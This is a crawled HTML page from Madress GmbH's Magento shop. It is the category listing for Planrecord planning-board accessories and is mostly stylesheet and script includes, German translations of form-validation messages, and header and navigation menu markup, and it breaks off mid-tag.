

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor.html?mode=list
body_size: 17526
content:
<!DOCTYPE html>

<!--[if lt IE 7 ]> <html lang="de" id="top" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>    <html lang="de" id="top" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>    <html lang="de" id="top" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]>    <html lang="de" id="top" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html lang="de" id="top" class="no-js"> <!--<![endif]-->

<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Zubehör - Madress</title>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name="description" content="Default Description" />
<meta name="keywords" content="Magento, Varien, E-commerce" />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="https://www.madress.com/media/favicon/default/favicon-32x32_3.png" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.madress.com/media/favicon/default/favicon-32x32_3.png" type="image/x-icon" />

<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://www.madress.com/js/blank.html';
    var BLANK_IMG = 'https://www.madress.com/js/spacer.gif';
//]]>
</script>
<![endif]-->

<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/styles.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/base/default/css/widgets.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/infortis/_shared/itemslider.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/infortis/_shared/generic-nav.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/infortis/brands/brands.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/infortis/ultra-slideshow/ultra-slideshow.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/infortis/_shared/accordion.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/infortis/ultra-megamenu/menu.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/styles-infortis.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/components/animate/animate.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/infortis/_shared/banners.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/infortis/_shared/generic-cck.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/infortis/_shared/dropdown.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/infortis/_shared/itemgrid.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/infortis/_shared/tabs.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/infortis/_shared/icons.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/infortis/_shared/icons-font.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/common.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/override-modules.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/override-theme.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/header.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/bootstrap/bootstrap-grid.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/infortis/_shared/grid12.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/_config/design_default.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/_config/grid_default.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/_config/layout_default.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/override-config.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/print.css" media="print" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/srg/css/fonts.css" name="z_srg_css_fonts" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/srg/css/global.css" name="z_srg_css_global" />
<script type="text/javascript" src="https://www.madress.com/js/prototype/prototype.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/lib/ccard.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/prototype/validation.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/scriptaculous/builder.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/scriptaculous/effects.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/scriptaculous/dragdrop.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/scriptaculous/controls.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/scriptaculous/slider.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/varien/js.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/varien/form.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/mage/translate.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/mage/cookies.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/infortis/jquery/jquery.min.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/infortis/jquery/jquery-noconflict.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/infortis/jquery/plugins/jquery.owlcarousel.min.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/infortis/jquery/plugins/jquery.easing.min.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/infortis/jquery/plugins/jquery.accordion.min.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/infortis/jquery/jquery-ui.min.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/infortis/jquery/plugins/modernizr.custom.min.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/infortis/jquery/plugins/matchMedia.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/infortis/jquery/plugins/matchMedia.addListener.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/infortis/jquery/plugins/enquire.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/infortis/jquery/plugins/jquery.tabs.min.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/infortis/jquery/plugins/imagesloaded.js"></script>
<script type="text/javascript" src="https://www.madress.com/skin/frontend/ultimo/default/js/ultramegamenu.js"></script>
<script type="text/javascript" src="https://www.madress.com/skin/frontend/ultimo/default/js/smartheader.js"></script>
<script type="text/javascript" src="https://www.madress.com/skin/frontend/ultimo/srg/js/stickyheader.js"></script>
<script type="text/javascript" src="https://www.madress.com/skin/frontend/ultimo/srg/js/app.js"></script>
<script type="text/javascript" src="https://www.madress.com/skin/frontend/ultimo/default/js/configurableswatches/product-media.js"></script>
<script type="text/javascript" src="https://www.madress.com/skin/frontend/ultimo/default/js/configurableswatches/swatches-list.js"></script>
<!--[if IE]>
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/styles-ie.css" media="all" />
<![endif]-->
<!--[if lt IE 7]>
<script type="text/javascript" src="https://www.madress.com/js/lib/ds-sleight.js"></script>
<script type="text/javascript" src="https://www.madress.com/skin/frontend/base/default/js/ie6.js"></script>
<![endif]-->
<!--[if lte IE 7]>
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/styles-ie7.css" media="all" />
<![endif]-->
<!--[if lte IE 8]>
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/styles-ie8.css" media="all" />
<![endif]-->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.www.madress.com';
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["HK","IE","MO","PA"];
//]]>
</script>
<style type="text/css">
									</style><script type="text/javascript">//<![CDATA[
        var Translator = new Translate({"HTML tags are not allowed":"HTML-Tags sind nicht erlaubt","Please select an option.":"Bitte w\u00e4hlen Sie eine Option.","This is a required field.":"Dies ist ein Pflichtfeld.","Please enter a valid number in this field.":"Bitte geben Sie eine g\u00fcltige Nummer in dieses Feld ein.","The value is not within the specified range.":"Der Wert liegt nicht im angegebenen Bereich.","Please use numbers only in this field. Please avoid spaces or other characters such as dots or commas.":"Bitte nur Ziffern in diesem Feld verwenden. Vermeiden Sie Leerzeichen oder andere Zeichen (z. B. Punkt oder Komma).","Please use letters only (a-z or A-Z) in this field.":"Bitte nur Buchstaben (a-z oder A-Z) in diesem Feld verwenden.","Please use only letters (a-z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Bitte nur Buchstaben (a-z), Ziffern (0-9) oder Unterstriche (_) in diesem Feld verwenden, das erste Zeichen muss ein Buchstabe sein.","Please use only letters (a-z or A-Z) or numbers (0-9) only in this field. No spaces or other characters are allowed.":"Bitte nur Buchstaben (a-z oder A-Z) oder Ziffern (0-9) in diesem Feld verwenden. Leerzeichen oder andere Zeichen sind nicht erlaubt.","Please use only letters (a-z or A-Z) or numbers (0-9) or spaces and # only in this field.":"Bitte nur Buchstaben (a-z oder A-Z), Ziffern (0-9), Leerzeichen oder # f\u00fcr dieses Feld verwenden.","Please enter a valid phone number. For example (123) 456-7890 or 123-456-7890.":"Bitte geben Sie eine g\u00fcltige Telefonnummer ein. Zum Beispiel (123) 456-7890 oder 123-456-7890.","Please enter a valid fax number. For example (123) 456-7890 or 123-456-7890.":"Bitte geben Sie eine g\u00fcltige Faxnummer ein. Zum Beispiel (123) 456-7890 oder 123-456-7890.","Please enter a valid date.":"Bitte geben Sie ein g\u00fcltiges Datum ein.","The From Date value should be less than or equal to the To Date value.":"Das Startdatum sollte vor dem oder am Enddatum liegen.","Please enter a valid email address. For example johndoe@domain.com.":"Bitte geben Sie eine g\u00fcltige E-Mail-Adresse ein. Zum Beispiel mustermann@domain.de.","Please use only visible characters and spaces.":"Bitte nur sichtbare Zeichen und Leerzeichen verwenden.","Please enter 6 or more characters without leading or trailing spaces.":"Bitte geben Sie 6 oder mehr Zeichen ein ohne Leerzeichen am Anfang oder Ende.","Please enter 7 or more characters. Password should contain both numeric and alphabetic characters.":"Bitte geben Sie 7 oder mehr Zeichen ein. Ein Passwort sollte sowohl aus Ziffern wie aus Buchstaben bestehen.","Please make sure your passwords match.":"Bitte stellen Sie sicher, dass die beiden Passw\u00f6rter identisch sind.","Please enter a valid URL. Protocol is required (http:\/\/, https:\/\/ or ftp:\/\/)":"Bitte geben Sie eine g\u00fcltige URL ein. M\u00f6gliche Protokolle (http:\/\/, https:\/\/ or ftp:\/\/)","Please enter a valid URL. For example http:\/\/www.example.com or www.example.com":"Bitte geben Sie eine g\u00fcltige URL ein. Zum Beispiel http:\/\/www.beispiel.de oder www.beispiel.de","Please enter a valid URL Key. For example \"example-page\", \"example-page.html\" or \"anotherlevel\/example-page\".":"Bitte geben Sie einen g\u00fcltigen URL-Bezeichner an. Zum Beispiel \"beispiel-seite\", \"beispiel-seite.html\" oder \"unterverzeichnis\/beispiel-seite\".","Please enter a valid XML-identifier. For example something_1, block5, id-4.":"Bitte geben Sie einen g\u00fcltigen XML-Identifizierer an. Zum Beispiel irgendetwas_1, block5, id-4.","Please enter a valid social security number. For example 123-45-6789.":"Bitte geben Sie eine g\u00fcltige Sozialversicherungsnummer ein. Zum Beispiel 123-45-6789.","Please enter a valid zip code. For example 90602 or 90602-1234.":"Bitte geben Sie eine g\u00fcltige Postleitzahl ein. Zum Beispiel 21335.","Please enter a valid zip code.":"Bitte geben Sie eine g\u00fcltige Postleitzahl ein.","Please use this date format: dd\/mm\/yyyy. For example 17\/03\/2006 for the 17th of March, 2006.":"Bitte verwenden Sie dieses Datumsformat: tt\/mm\/jjjj. Zum Beispiel 17\/03\/2006 f\u00fcr den 17. M\u00e4rz 2006.","Please enter a valid $ amount. For example $100.00.":"Bitte geben Sie einen g\u00fcltigen Betrag ein. Zum Beispiel 100,00 \u20ac.","Please select one of the above options.":"Bitte w\u00e4hlen Sie eine der oberen Optionen.","Please select one of the options.":"Bitte w\u00e4hlen Sie eine der Optionen.","Please select State\/Province.":"Bitte Land\/Bundesland w\u00e4hlen.","Please enter a number greater than 0 in this field.":"Bitte geben Sie eine Zahl gr\u00f6\u00dfer 0 in dieses Feld ein.","Please enter a number 0 or greater in this field.":"Bitte geben Sie eine Zahl gr\u00f6\u00dfer\/gleich 0 in dieses Feld ein.","Please enter a valid credit card number.":"Bitte geben Sie eine g\u00fcltige Kreditkartennummer ein.","Credit card number does not match credit card type.":"Kreditkartennummer entspricht nicht dem Kreditkartentyp.","Card type does not match credit card number.":"Kreditkartenart entspricht nicht der angegeben Kreditkartennummer.","Incorrect credit card expiration date.":"Falsches Ablaufdatum der Kreditkarte.","Please enter a valid credit card verification number.":"Bitte geben Sie eine g\u00fcltige Kreditkarten-Pr\u00fcfnummer ein.","Please use only letters (a-z or A-Z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Bitte nur Buchstaben (a-z oder A-Z), Ziffern (0-9) oder Unterstriche (_) in diesem Feld verwenden, das erste Zeichen muss ein Buchstabe sein.","Please input a valid CSS-length. For example 100px or 77pt or 20em or .5ex or 50%.":"Bitte geben Sie eine g\u00fcltige CSS-L\u00e4nge ein. Beispielsweise 100px, 77pt, 20em, .5ex oder 50%.","Text length does not satisfy specified text range.":"Textl\u00e4nge ist nicht korrekt.","Please enter a number lower than 100.":"Bitte geben Sie keine Zahl gr\u00f6\u00dfer\/gleich 100 in dieses Feld ein.","Please select a file":"Bitte w\u00e4hlen Sie eine Datei.","Please enter issue number or start date for switch\/solo card type.":"Bitte geben Sie eine Vorgangsnummer oder ein Startdatum switch\/solo Karten ein.","Please wait, loading...":"Bitte warten, wird geladen \u2026","This date is a required value.":"Das Datum ist eine ben\u00f6tigte Angabe.","Please enter a valid day (1-%d).":"Bitte geben Sie einen g\u00fcltigen Tag (1-%d) ein.","Please enter a valid month (1-12).":"Bitte geben Sie einen g\u00fcltigen Monat (1-12) ein.","Please enter a valid year (1900-%d).":"Bitte geben Sie ein g\u00fcltiges Jahr (1900-%d) ein.","Please enter a valid full date":"Bitte geben Sie ein vollst\u00e4ndiges, g\u00fcltiges Datum ein.","Please enter a valid date between %s and %s":"Bitte geben Sie ein g\u00fcltiges Datum zwischen dem %s und %s ein.","Please enter a valid date equal to or greater than %s":"Bitte geben Sie ein g\u00fcltiges Datum am oder nach dem %s ein.","Please enter a valid date less than or equal to %s":"Bitte geben Sie ein g\u00fcltiges Datum am oder vor dem %s ein.","Complete":"Vollst\u00e4ndig","Add Products":"Artikel hinzuf\u00fcgen","Maximum allowed file size for upload is":"Die maximal zul\u00e4ssige Dateigr\u00f6\u00dfe zum Hochladen ist","Please check your server PHP settings.":"Bitte \u00fcberpr\u00fcfen Sie Ihre Server-PHP-Einstellungen.","There are files that were selected but not uploaded yet. After switching to another tab your selections will be lost. Do you wish to continue ?":"Es gibt Dateien, die ausgew\u00e4hlt, aber noch nicht hochgeladen wurden. Nach dem Wechsel zu einem anderen Tab gehen Ihre Auswahlen verloren. M\u00f6chten Sie fortfahren?","Uploading...":"L\u00e4dt Dateien hoch...","Please choose to register or to checkout as a guest":"Bitte registrieren Sie sich, oder gehen Sie als Gast zur Kasse.","Your order cannot be completed at this time as there is no shipping methods available for it. Please make necessary changes in your shipping address.":"Ihre Bestellung kann momentan nicht abgeschlossen werden, da keine Versandarten daf\u00fcr verf\u00fcgbar sind.","Please specify shipping method.":"Bitte w\u00e4hlen Sie eine Versandart.","Your order cannot be completed at this time as there is no payment methods available for it.":"Ihre Bestellung kann momentan nicht abgeschlossen werden, da keine Bezahlmethoden daf\u00fcr verf\u00fcgbar sind.","Please specify payment method.":"Bitte w\u00e4hlen Sie eine Zahlungsart.","Add to Cart":"In den Warenkorb","In Stock":"Auf Lager","Out of Stock":"Nicht auf Lager"});
        //]]></script>
	<link href='//fonts.googleapis.com/css?family=Open+Sans:700&amp;subset=latin' rel='stylesheet' type='text/css' />
</head>
<body class=" catalog-category-view responsive categorypath-healthcare-beschilderung-und-planung-planungstafeln-planrecord-stecktafeln-zubehor-html category-zubehor  page-layout-2columns-left">
<div id="root-wrapper">
<div class="wrapper">
        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong><br />
                    Sie müssen JavaScript in Ihrem Browser aktivieren, um alle Funktionen in diesem Shop nutzen zu können.                </p>
            </div>
        </div>
    </noscript>
    <div class="page">
        <div id="header-container" class="header-container header-mobile" style="display:none;">
	<div class="header-container2">
		<div class="header-container3">

							<!-- Part of the header displayed only in mobile mode -->
				<div class="header-m-container">

					<div class="header-m-top-container">
						<div class="header-m-top header container clearer">
							<div class="inner-container">

								
																
							</div> <!-- end: inner-container -->
						</div> <!-- end: header-m-top -->
					</div> <!-- end: header-m-top-container -->

					<div class="header-m-primary-container">
						<div class="header-m-primary header container">
							<div class="inner-container">

								
								<!-- Mobile logo -->
								<div class="logo-wrapper--mobile">
									<a class="logo logo--mobile" href="https://www.madress.com/"
									   title="Madress GmbH">
										<img
											src="https://www.madress.com/skin/frontend/ultimo/srg/images/logo-gmbh-small.png"
											alt="Madress GmbH"/>
									</a>
								</div>
								<div class="clearer after-mobile-logo"></div>

								<!-- Skip links -->
								<div class="skip-links-wrapper skip-links--4">

																			<a href="#header-nav" class="skip-link skip-nav">
											<span class="icon ic ic-menu"></span>
											<span class="label">Menü</span>
										</a>
									
																			<a href="#header-search" class="skip-link skip-search">
											<span class="icon ic ic-search"></span>
											<span class="label">Suche</span>
										</a>
									
																			<a href="https://www.madress.com/gwishlist/gwishlist/index/" class="skip-link skip-wishlist">
											<span class="icon ic ic-heart-o"></span>
											<span class="label">Mein Wunschzettel</span>
										</a>
									
									
									
									
																												<div id="mini-cart-marker-mobile"></div>
										<div id="mini-cart" class="mini-cart dropdown is-empty">

    <a href="#header-cart" class="mini-cart-heading dropdown-heading cover skip-link skip-cart">
        <span>
        
            <span class="icon ic ic-letter"></span>
                        <span class="label">Anfrageliste</span>
                        <span class="caret"></span>

        </span>
    </a> <!-- end: heading -->
    
                <div id="header-cart" class="mini-cart-content dropdown-content left-hand block block block-cart skip-content skip-content--style">
            <div class="block-content-inner">

                                <div class="empty">Sie haben keine Produkte auf Ihrer Anfrageliste.</div>

            </div> <!-- end: inner block -->
        </div> <!-- end: dropdown-content -->
    
</div>
									
																		<div id="header-nav" class="skip-content skip-content--style">
										<div id="nav-marker-mobile"></div>
									</div>

																			<div id="search-marker-mobile"></div>
										<div id="header-search" class="skip-content skip-content--style">
    <div class="search-wrapper">
        <form id="search_mini_form" action="https://www.madress.com/catalogsearch/result/" method="get">
    <div class="form-search">
        <label for="search">Suche:</label>
        <input id="search" type="text" name="q" value="" class="input-text" maxlength="128" />
        <button type="submit" title="Search" class="button"><span><span>Search</span></span></button>
        <div id="search_autocomplete" class="search-autocomplete"></div>
        <script type="text/javascript">
        //<![CDATA[
            var searchForm = new Varien.searchForm('search_mini_form', 'search', 'Gesamten Shop durchsuchen …');
            searchForm.initAutocomplete('https://www.madress.com/catalogsearch/ajax/suggest/', 'search_autocomplete');
        //]]>
        </script>
    </div>
</form>
    </div>
</div>
									
									
									
									<div class="skip-links-clearer clearer"></div>

								</div> <!-- end: skip-links-wrapper -->

							</div> <!-- end: inner-container -->
						</div> <!-- end: header-m-primary -->
					</div> <!-- end: header-m-primary-container -->

				</div> <!-- end: header-m-container -->
			
			<!-- Part of the header displayed only in regular mode -->
			<div class="header-top-container">
				<div class="header-top header container clearer">
					<div class="inner-container">

												
						<div class="left-column">

							
							
																					<div class="item item-left hide-below-960">
								<p class="welcome-msg"></p>
							</div>

						</div> <!-- end: left column -->

						<div class="right-column">

							
							
							
							
							
						</div> <!-- end: right column -->

					</div> <!-- end: inner-container -->
				</div> <!-- end: header-top -->
			</div> <!-- end: header-top-container -->

			<div class="header-primary-container">
				<div class="header-primary header container">
					<div class="inner-container">

						
												<div class="hp-blocks-holder">

															<!-- Left column -->
								<div class="hp-block left-column grid12-3">
																																							<div class="item"><div class="logo-wrapper logo-wrapper--regular">
			<a class="logo logo--regular" href="https://www.madress.com/" title="Madress GmbH"><strong>Madress GmbH</strong><img src="https://www.madress.com/skin/frontend/ultimo/srg/images/logo-gmbh-big.png" alt="Madress GmbH" /></a>
	</div>
</div>
																											</div> <!-- end: left column -->
							
							
															<!-- Right column -->
								<div class="hp-block right-column grid12-9">
																																							<div class="item"><div id="search-marker-regular"></div></div>
																					<div class="item"><div id="user-menu-wrapper-regular">
	<div id="user-menu" class="user-menu">

		
		
					<div id="mini-cart-marker-regular"></div>		
		
		
		
					<div id="mini-compare-marker-regular"></div>		
		
		
		
					<div id="account-links-marker-regular"></div>		
					<div id="mini-wishlist-marker-regular"></div><div id="mini-wishlist" class="mini-wishlist">
	<a class="mini-wishlist-heading" href="https://www.madress.com/gwishlist/gwishlist/index/" title="Mein Wunschzettel">
		<span class="icon ic ic-heart-o"></span>
		<span class="label">Mein Wunschzettel</span>
	</a>
</div>
		
		
		
	</div> <!-- end: user-menu -->
</div>
</div>
																				<div class="item contact-phone">
											<span class="ic ic-phone"></span>
											<span class="label">+43-1-5334791</span>
										</div>
																	</div> <!-- end: right column -->
							
						</div> <!-- end: hp-blocks-holder -->

					</div> <!-- end: inner-container -->
				</div> <!-- end: header-primary -->
			</div> <!-- end: header-primary-container -->

							
    <div class="nav-container skip-content sticky-container">
        <div class="nav container clearer">
            <div class="inner-container"><div class="navi-wrapper">

        <ul class="nav-holders-wrapper">
        <li id="nav-holder1" class="nav-item level0 level-top nav-holder"></li>
        <li id="nav-holder2" class="nav-item level0 level-top nav-holder"></li>
        <li id="nav-holder3" class="nav-item level0 level-top nav-holder"></li>
    </ul>

            
        <div class="mobnav-trigger menu-trigger">
            <div class="menu-trigger-inner">
                <span class="trigger-icon"><span class="line"></span><span class="line"></span><span class="line"></span></span>
                <span class="label">Menü</span>
            </div>
        </div>

    
        
            
        <div id="nav-marker-regular"></div>
    <nav id="mainmenu" class="navi nav-regular opt-fx-fade-inout opt-sb0 opt-hide480 with-bullets">
        <ul>

                        
            
                        
                                        <li class="nav-item level0 nav-1 active level-top first nav-item--parent mega nav-item--only-subcategories parent"><a href="https://www.madress.com/healthcare.html" class="level-top"><span>Healthcare</span><span class="caret"></span></a><span class="opener"></span><div class="nav-panel--dropdown nav-panel" style="width:100%;"><div class="nav-panel-inner"><div class="nav-block--center grid12-12"><ul class="level0 nav-submenu nav-submenu--mega dd-itemgrid dd-itemgrid-5col"><li class="nav-item level1 nav-1-1 first nav-item--only-subcategories parent"><div class="category-manufacturers"><img src="/media/wysiwyg/madress/brands/optiplan.jpg" alt="Optiplan"></div><a href="https://www.madress.com/healthcare/funktionswagen.html"><span>Funktionswagen</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-1-1-1 first classic"><a href="https://www.madress.com/healthcare/funktionswagen/visitenwagen.html"><span>Visitenwagen</span></a></li><li class="nav-item level2 nav-1-1-2 classic"><a href="https://www.madress.com/healthcare/funktionswagen/pflegewagen.html"><span>Pflegewagen</span></a></li><li class="nav-item level2 nav-1-1-3 classic"><a href="https://www.madress.com/healthcare/funktionswagen/trolley.html"><span>Trolley</span></a></li><li class="nav-item level2 nav-1-1-4 classic"><a href="https://www.madress.com/healthcare/funktionswagen/verbandwagen.html"><span>Verbandwagen</span></a></li><li class="nav-item level2 nav-1-1-5 classic"><a href="https://www.madress.com/healthcare/funktionswagen/notfallwagen.html"><span>Notfallwagen</span></a></li><li class="nav-item level2 nav-1-1-6 classic"><a href="https://www.madress.com/healthcare/funktionswagen/servicewagen.html"><span>Servicewagen</span></a></li><li class="nav-item level2 nav-1-1-7 classic"><a href="https://www.madress.com/healthcare/funktionswagen/pflege-servicemobil.html"><span>Pflege-Servicemobil</span></a></li><li class="nav-item level2 nav-1-1-8 classic"><a href="https://www.madress.com/healthcare/funktionswagen/laptopwagen.html"><span>Laptopwagen</span></a></li><li class="nav-item level2 nav-1-1-9 classic"><a href="https://www.madress.com/healthcare/funktionswagen/digitale-visite.html"><span>Digitale Visite</span></a></li><li class="nav-item level2 nav-1-1-10 last classic"><a href="https://www.madress.com/healthcare/funktionswagen/wagen-zubehor.html"><span>Wagen Zubehör</span></a></li></ul></li><li class="nav-item level1 nav-1-2 nav-item--only-subcategories parent"><div class="category-manufacturers"><img src="/media/wysiwyg/madress/brands/optiplan.jpg" alt="Optiplan"></div><a href="https://www.madress.com/healthcare/doku-systeme.html"><span>Doku-Systeme</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-1-2-11 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.madress.com/healthcare/doku-systeme/planetten-system.html"><span>Planetten-System</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-2-11-1 first classic"><a href="https://www.madress.com/healthcare/doku-systeme/planetten-system/sichtplanetten.html"><span>Sichtplanetten</span></a></li><li class="nav-item level3 nav-1-2-11-2 last classic"><a href="https://www.madress.com/healthcare/doku-systeme/planetten-system/planettentaschen.html"><span>Planettentaschen</span></a></li></ul></li><li class="nav-item level2 nav-1-2-12 classic"><a href="https://www.madress.com/healthcare/doku-systeme/befundtaschen.html"><span>Befundtaschen</span></a></li><li class="nav-item level2 nav-1-2-13 classic"><a href="https://www.madress.com/healthcare/doku-systeme/kurventaschen-ffb.html"><span>Kurventaschen FFB</span></a></li><li class="nav-item level2 nav-1-2-14 classic"><a href="https://www.madress.com/healthcare/doku-systeme/pflegetafeln.html"><span>Pflegetafeln</span></a></li><li class="nav-item level2 nav-1-2-15 classic"><a href="https://www.madress.com/healthcare/doku-systeme/leporellotaschen.html"><span>Leporellotaschen</span></a></li><li class="nav-item level2 nav-1-2-16 classic"><a href="https://www.madress.com/healthcare/doku-systeme/bettentafeln.html"><span>Bettentafeln</span></a></li><li class="nav-item level2 nav-1-2-17 classic"><a href="https://www.madress.com/healthcare/doku-systeme/doku-sammler.html"><span>Doku-Sammler</span></a></li><li class="nav-item level2 nav-1-2-18 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.madress.com/healthcare/doku-systeme/register.html"><span>Register</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-2-18-3 first classic"><a href="https://www.madress.com/healthcare/doku-systeme/register/kunststoffregister.html"><span>Kunststoffregister</span></a></li><li class="nav-item level3 nav-1-2-18-4 last classic"><a href="https://www.madress.com/healthcare/doku-systeme/register/natronregister.html"><span>Natronregister</span></a></li></ul></li><li class="nav-item level2 nav-1-2-19 last classic"><a href="https://www.madress.com/healthcare/doku-systeme/zubehor.html"><span>Zubehör</span></a></li></ul></li><li class="nav-item level1 nav-1-3 active nav-item--only-subcategories parent"><div class="category-manufacturers"><img src="/media/wysiwyg/madress/brands/ultradex.jpg" alt="Ultradex"></div><a href="https://www.madress.com/healthcare/beschilderung-und-planung.html"><span>Beschilderung und Planung</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-1-3-20 first classic"><a href="https://www.madress.com/healthcare/beschilderung-und-planung/infotaschen.html"><span>Infotaschen</span></a></li><li class="nav-item level2 nav-1-3-21 classic"><a href="https://www.madress.com/healthcare/beschilderung-und-planung/fototaschen.html"><span>Fototaschen</span></a></li><li class="nav-item level2 nav-1-3-22 active nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln.html"><span>Planungstafeln</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-3-22-5 active first simple nav-item--only-subcategories parent"><a href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln.html"><span>Planrecord-Stecktafeln</span><span class="caret"></span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel"><li class="nav-item level4 nav-1-3-22-5-1 active current first last classic"><a href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor.html"><span>Zubehör</span></a></li></ul></li><li class="nav-item level3 nav-1-3-22-6 simple nav-item--only-subcategories parent"><a href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/magnettafeln-mit-raster.html"><span>Magnettafeln mit Raster</span><span class="caret"></span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel"><li class="nav-item level4 nav-1-3-22-6-2 first last classic"><a href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/magnettafeln-mit-raster/zubehor.html"><span>Zubehör</span></a></li></ul></li><li class="nav-item level3 nav-1-3-22-7 last classic"><a 